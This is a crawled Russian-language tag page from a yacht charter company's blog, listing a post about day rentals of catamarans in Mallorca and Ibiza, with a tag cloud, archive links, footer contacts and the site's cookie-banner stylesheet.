

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/ru/blog/alquilar-catamaran-mallorca/
body_size: 6121
content:








<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Блог • Аренда / Чартер яхт в Средиземном море  | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Главная</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/ru/contacto">Контакты</a></li>
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/ru"><img src="/static/img/logo.png" alt="Чартер яхт на Майорке и Ибице"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/ru">Главная</a></li>
<li><a href="#"> Флот</a>
    <ul class="list-unstyled">
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=1">1-дневный чартер</a></li>
        <li><a href="/ru/resultados?zone=0&type=1&large_rent_period=2">Недельный чартер</a></li>

    </ul>
</li>
<li><a href="#">Аренда</a>
    <ul class="list-unstyled">
        <li><a href="/ru/rent-guide/">Путеводитель по аренде яхт</a></li>
        <li><a href="/ru/rent-destinations/">Направления для чартера</a></li>
    </ul>
</li>
<li><a href="#">Услуги</a>
    <ul class="list-unstyled">
        <li><a href="/ru/services-catering/">Кейтеринг</a></li>
        <li><a href="/ru/services-toys/">Аренда инвентаря</a></li>
        <li><a href="/ru/services-events/">Мероприятия и группы</a></li>
    </ul>
</li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="#">Контакты</a>
    <ul class="list-unstyled">
        <li><a href="/ru/sobre-nosotros">О нас</a></li>
        <li><a href="/ru/contacto">Контакты</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/ru/blog/">Блог • Аренда / Чартер яхт в Средиземном море </a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">новости связанные с &quot;Аренда катамарана Майорка&quot;</h3>
    <div class="col-xs-12 sp">
        
            <a class="blog-entry lst bottom-bordered"
               href="/ru/blog/2018/09/02/alquilar-catamaran-en-ibiza-o-mallorca-por-un-dia/17/">
                <div class="col-xs-12 sp">
                    <h4 class="col-xs-12 title">Катамаран на Майорке или Ибице в аренду на день.</h4>
                    <div class="col-xs-12 sp">
                        <div class="img col-xs-12 sp">
                            <img src="/media/blog/2018/09/02/alquilar-catamaran-en-ibiza-o-mallorca-por-un-dia/elia-950x570_CGaIuyq.jpg" alt="Катамаран на Майорке или Ибице в аренду на день." />
                        </div>
                        <div class="desc">Широкий выбор катамаранов в аренду на день на Майорке и Ибице.</div>
                        <div class="col-xs-12 date content-date">
                            <div class="col-xs-6">
                                
                                    2 Сентябрь 2018
                                
                            </div>
                            <div class="col-xs-6 text-right">
                                Читать далее &raquo;
                            </div>
                        </div>
                    </div>
                </div>
            </a>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Etiquetas</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/ru/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/ru/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/ru/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/ru/blog/covid-19/">Covid-19</a><br>
        
            <a href="/ru/blog/c/">Cансикер Майорка</a><br>
        
            <a href="/ru/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/ru/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/ru/blog/lagoon-450-2/">Lagoon 450</a><br>
        
            <a href="/ru/blog/lagoon-450/">Lagoon 450. Катамараны.</a><br>
        
            <a href="/ru/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/ru/blog/seabob/">seabob</a><br>
        
            <a href="/ru/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/ru/blog/small-boat-for-hen-party/">Small boat for hen party</a><br>
        
            <a href="/ru/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/ru/blog/vip/">VIP  Яхты на Майорке</a><br>
        
            <a href="/ru/blog/yacht-charter-mallorca/">Yacht Charter Mallorca</a><br>
        
            <a href="/ru/blog/vacaciones-espana/">Активный отдых</a><br>
        
            <a href="/ru/blog/alquiler/">аренда</a><br>
        
            <a href="/ru/blog/catamaran-alcudia/">аренда катамарана</a><br>
        
            <a href="/ru/blog/catamaran-charter-mallorca/">Аренда Катамарана в Испании</a><br>
        
            <a href="/ru/blog/charter-catamaran-ibiza/">аренда катамарана Ибица</a><br>
        
            <a href="/ru/blog/alquilar-catamaran-mallorca/">Аренда катамарана Майорка</a><br>
        
            <a href="/ru/blog/alquiler-catamaran-menorca/">Аренда катамарана Менорка</a><br>
        
            <a href="/ru/blog/charter-de-barcos-en-ibiza/">Аренда Катамарана на Ибице</a><br>
        
            <a href="/ru/blog/alquiler-de-veleros/">аренда парусных катамаранов</a><br>
        
            <a href="/ru/blog/alquiler-velero-palma/">аренда парусных яхт Пальма</a><br>
        
            <a href="/ru/blog/alquiler-barco-san-antonio/">аренда яхт</a><br>
        
            <a href="/ru/blog/alquiler-barco-baleares/">Аренда Яхт Балеарские острова</a><br>
        
            <a href="/ru/blog/alquiler-barco-mallorca/">Аренда яхт в Испании</a><br>
        
            <a href="/ru/blog/alquiler-barco-ibiza/">Аренда яхт Испания</a><br>
        
            <a href="/ru/blog/yacht-charter-mallorca-2/">Аренда яхт Майорка</a><br>
        
            <a href="/ru/blog/yates-de-lujo-ibiza/">Аренда Яхт Майорка</a><br>
        
            <a href="/ru/blog/day-charter-mallorca/">Аренда яхт на день</a><br>
        
            <a href="/ru/blog/yacht-charter-en-mallorca/">аренда яхт на Майорке</a><br>
        
            <a href="/ru/blog/barcos-de-lujo/">Аренда яхт на Майорке. Свадьба.</a><br>
        
            <a href="/ru/blog/charetr-sin-patron-mallorca/">Бербоут Чартер Испания</a><br>
        
            <a href="/ru/blog/salon-nautico/">Боут Шоу</a><br>
        
            <a href="/ru/blog/water-toys/">водные игрушки</a><br>
        
            <a href="/ru/blog/despedida-de-soltera/">Женский праздник</a><br>
        
            <a href="/ru/blog/catamaran/">Катамаран</a><br>
        
            <a href="/ru/blog/sunreef-60-eco/">Катамаран Sunreef 60 Eco</a><br>
        
            <a href="/ru/blog/catamaran-fernando-alonso/">катамаран Алонсо</a><br>
        
            <a href="/ru/blog/catamaran-ibiza/">Катамаран Ибица</a><br>
        
            <a href="/ru/blog/catamaran-mallorca-2/">катамаран Майорка</a><br>
        
            <a href="/ru/blog/catamaran-mallorca-3/">Катамаран Майорка</a><br>
        
            <a href="/ru/blog/catamaran-de-messi/">Катамаран Месси</a><br>
        
            <a href="/ru/blog/catamaran-ibiza-2/">Катамаран на Ибице</a><br>
        
            <a href="/ru/blog/catamaran-de-rafa-nadal/">Катамаран Рафы Надаля</a><br>
        
            <a href="/ru/blog/catamaran-mallorca/">катамараны</a><br>
        
            <a href="/ru/blog/catamaranes-en-alquiler/">Катамараны в аренду</a><br>
        
            <a href="/ru/blog/catamaranes-mallorca/">катамараны Майорка</a><br>
        
            <a href="/ru/blog/fiesta-en-barco-mallorca/">Корпоратив на Яхте</a><br>
        
            <a href="/ru/blog/yates-mallorca/">Лодки в аренду</a><br>
        
            <a href="/ru/blog/mallorca-barcos/">Майорка яхты</a><br>
        
            <a href="/ru/blog/nord/">Мега яхта &quot;Nord&quot; на Майорке</a><br>
        
            <a href="/ru/blog/eventos-en-barco-en-mallorca/">Мероприятия, свадьба на яхте</a><br>
        
            <a href="/ru/blog/none/">Новый Катамаран для групп</a><br>
        
            <a href="/ru/blog/alquilar-velero-mallorca/">Парусные яхты на Майорке</a><br>
        
            <a href="/ru/blog/barcos-para-fiestas/">Праздник на Яхте на Майорке</a><br>
        
            <a href="/ru/blog/alquiler-de-barcos-en-san-antoni/">Прокат Яхт в Испании</a><br>
        
            <a href="/ru/blog/reserva-anticipada/">Раннее Бронирование</a><br>
        
            <a href="/ru/blog/san-antonio/">сан антонио</a><br>
        
            <a href="/ru/blog/descuento/">Скидка</a><br>
        
            <a href="/ru/blog/ofertas/">скидки</a><br>
        
            <a href="/ru/blog/2020/">Скидки чартер 2020</a><br>
        
            <a href="/ru/blog/charter-catamaran/">чартер</a><br>
        
            <a href="/ru/blog/2022/">чартер катамарана 2022</a><br>
        
            <a href="/ru/blog/charter-de-barcos/">чартер яхт</a><br>
        
            <a href="/ru/blog/charter-nautico-mallorca/">Чартер Яхт Испания</a><br>
        
            <a href="/ru/blog/barco-electrico-en-mallorca/">Электрический катамаран Майорка</a><br>
        
            <a href="/ru/blog/catamaran-electrico-en-mallorca/">Электрический катамаран на Майор</a><br>
        
            <a href="/ru/blog/yate-de-jeff-bezos/">яхта Джеффа Безоса</a><br>
        
            <a href="/ru/blog/ronaldo-yate/">Яхта Рональдо</a><br>
        
            <a href="/ru/blog/salon-nautico-genova/">Яхтенная Выставка</a><br>
        
            <a href="/ru/blog/alquiler-barcos-en-mallorca/">яхт чартер на Майорке</a><br>
        
            <a href="/ru/blog/yates-en-alquiler/">Яхты в аренду</a><br>
        
            <a href="/ru/blog/yates-de-lujo-en-mallorca/">Яхты класса Люкс на Майорке</a><br>
        
            <a href="/ru/blog/none/">catamarenes</a><br>
        
            <a href="/ru/blog/none-4/">Yates de los famosos</a><br>
        
            <a href="/ru/blog/none-2/">Nuevo Catamarán para Fiestas</a><br>
        
            <a href="/ru/blog/none-3/">propulsor acuatico</a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Aрхив</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/ru/blog/2025/12/">
                                Декабрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/11/">
                                Ноябрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/10/">
                                Октябрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/09/">
                                Сентябрь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/08/">
                                Август 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/07/">
                                Июль 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/06/">
                                Июнь 2025
                            </a><br>
                        
                            <a href="/ru/blog/2025/05/">
                                Май 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Популярное на Real Yacht Charter<br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-majorka">Аренда Катамарана на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-parusnoj-yahty-majorka"> Аренда Парусной яхты на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yacht-ibiza">Аренда яхты на Ибице</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-ibiza-formentera">Аренда яхты на День на Ибице </a> <br>
<a href="https://www.realyachtcharter.com/ru/vecherinka-devichnik-yakhta-mayorka">Девичник на яхте на Майорке </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-majorka">Аренда яхты на День на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-majorka">Аренда моторной лодки Майорка</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-lux-yachty-mallorca">Аренда VIP яхты Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-majorka">Катамаран на день Майорка</a> <br>Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/abbate-primatist-g46?">Яхта на Майорке с капитаном</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-majorka">Праздник на яхте Майорка</a> <br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Аренда VIP яхты Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-yahty-ibiza">Моторная Яхта Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-ibiza-formentera">Аренда лодки Ибица</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/bali-54-2021-ibiza">Катамаран с экипажем Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/a-montecarlo-66-fly">Яхта с водным мотоциклом Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-ibiza">Катамана на день Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-ibiza">Праздник на Яхте Ибица </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Вип яхты Ибица</a> <br>
a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/de-antonio-yacht-d33">Аренда лодки Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-ibiza">Аренда Катамарана Ибица</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/ru/privacy/">Privacy</a></li>
<li><a href="/ru/legal/">Закон.уведомление</a></li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="/ru/contacto">Контакты</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Все права защищены

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Как нас найти
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Телефон: +34 630659459
E-mail: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Файлы cookie помогают нам предоставлять наши услуги. С их помощью, вы соглашаетесь с нашим использованием куки.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                принимать
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="MpUIFcUeAePdyu442U51PxcxD1LUpGR4kvkX6HKOAPpZtcvnGfdS7VIuNTHkNPFG">
            
                <a href="/ru/privacy/"
                   class="more-info">
                    Больше информации
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/cookies.css
body_size: 554
content:
@keyframes cookie-animation {
  from {
    opacity: 0;
    transform: translateY(2000px); }
  to {
    opacity: 1;
    transform: translateY(0); } }
.cookie-wrap {
  animation-name: cookie-animation;
  animation-fill-mode: both;
  animation-duration: 1s;
  background: rgba(0, 0, 0, 0.8);
  border-top: solid 1px #dcdcdc;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 7777779; }
  .cookie-wrap .cookie-content {
    box-sizing: border-box;
    margin: auto;
    max-width: 980px;
    padding: 10px;
    text-align: center; }
    .cookie-wrap .cookie-content a {
      text-decoration: underline; }
      .cookie-wrap .cookie-content a.cookie-btn {
        text-decoration: none; }
        .cookie-wrap .cookie-content a.cookie-btn:hover {
          text-decoration: none; }
    .cookie-wrap .cookie-content p {
      color: white; }
    .cookie-wrap .cookie-content a, .cookie-wrap .cookie-content p {
      display: inline-block;
      font-family: arial, helvetica, sans-serif;
      font-size: 14px;
      margin: 0 10px 0 0; }
  .cookie-wrap #ignore-cookies-btn {
    text-decoration: none;
    position: absolute;
    top: 10px;
    color: white; }
    @media (min-width: 1200px) {
      .cookie-wrap #ignore-cookies-btn {
        float: right; } }
    @media (max-width: 1199px) {
      .cookie-wrap #ignore-cookies-btn {
        right: 0; } }

/*# sourceMappingURL=cookies.css.map */
